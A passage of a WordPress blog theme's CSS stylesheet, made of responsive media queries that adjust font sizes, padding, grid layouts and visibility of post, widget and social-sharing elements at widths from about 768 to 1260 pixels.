		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: 660px;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.3rem;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 3.2rem;
	}
	
	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat4-text-wrap {
		width: 450px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3.3rem;
	}
	
}

@media screen and (max-width: 1260px) and (min-width: 1200px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 30px;
	}
	
	h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.8rem;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-img {
		min-height: 450px;
	}
	
	.bm-widget-ll-img img {
		min-width: 810px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 3.2rem;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.9rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px 0 23px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-text-wrap {
		width: 450px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3.3rem;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1199px) and (min-width: 1100px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		font-size: .95rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
		line-height: 1.05;
	}
	
	.bm-post-byline {
		font-size: .7rem;
		margin: 10px 0 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.5rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.8rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 30px;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-authors-left {
		width: 150px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.6rem;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.9rem;
	}
	
	.bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-widget-latest-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 200px;
		width: calc(100% - 200px);
	}
	
	.bm-feat4-text-wrap {
		width: 400px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3rem;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1099px) and (min-width: 1024px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	.bm-nav-menu ul li a {
		padding: 27px 10px;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-feat1-main-text {
		width: 375px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.6rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.05rem;
		line-height: 1.05;
	}
	
	.bm-post-byline {
		font-size: .7rem;
		margin: 10px 0 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.3rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.4rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	span.bm-authors-name a {
		font-size: 1.9rem;
	}
	
	.bm-authors-left {
		width: 130px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	h1.bm-author-top-head {
		font-size: 2.9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.5rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.7rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .875rem;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 175px;
		width: calc(100% - 175px);
	}
	
	.bm-feat4-text-wrap {
		width: 375px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.8rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 50px;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1023px) and (min-width: 900px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-main-body-grid,
	#bm-foot-wrap {
		margin: 0 20px;
		width: calc(100% - 40px);
	}

	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 375px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.6rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.2rem;
	}
	
	.bm-feat1-sub-text,
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		margin: 40px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 15px 15px 15px 30px; 
	}
	
	.bm-blog-story-text {
		padding: 15px 15px 0 30px;
	}
	
	h3.bm-cat-bub {
		margin: 0 0 7px;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1rem;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-email-sub-wrap {
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.4rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-wrap,
	#bm-post-bot-ad {
		margin: 20px 20px 0;
		width: calc(100% - 40px);
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-authors-left {
		width: 130px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	h1.bm-author-top-head {
		font-size: 2.9rem;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 30px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
	}
	
	.bm-feat2-text-left {
		width: 75%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat2-text-right p {
		font-size: 1rem;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.5rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.7rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -25px 0 0;
		left: -25px;
		height: 50px;
		width: 50px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -25px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 18px 0 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-widget-feat-text p {
		font-size: 1rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 3.1rem;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(4, 1fr) 0;
	}
	
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .875rem;	
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 175px;
		width: calc(100% - 175px);
	}
	
	.bm-feat4-text-wrap {
		width: 350px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
	}
		
}

@media screen and (max-width: 899px) and (min-width: 768px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-widget-feat-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 350px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.9rem;
	}
	
	.bm-feat1-sub-text,
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: 700px;
	}
	
	.bm-content-main p {
		padding: 0 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.8rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
